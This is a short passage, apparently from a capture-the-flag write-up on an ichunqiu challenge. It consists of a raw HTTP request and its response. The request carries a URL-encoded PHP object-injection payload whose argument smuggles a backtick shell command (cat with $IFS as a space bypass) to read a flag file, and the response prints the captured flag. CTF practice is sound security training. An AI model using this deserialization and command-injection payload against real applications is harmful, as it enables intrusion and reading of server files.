 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://dbbf003fcf9f43ca8f349b044ca75789b9b367ee5d464abe.game.ichunqiu.co
m/?first=doller&a=var%3dgive%26bbb%3dme%26ccc%3dflag
Content-Type: application/x-www-form-urlencoded
Content-Length: 189
Connection: close
Upgrade-Insecure-Requests: 1
come=O%3A4%3A%22come%22%3A2%3A%7Bs%3A12%3A%22%00come%00method%22%3Bs%3A4
%3A%22echo%22%3Bs%3A10%3A%22%00come%00args%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A1
8%3A%22%60cat%24IFS%2Fflaflagg%60%22%3B%7D%7D
Connection: close
<br>welcome!<br>flag{36013350-f565-4f55-a62d-5dd7e0bf4dec}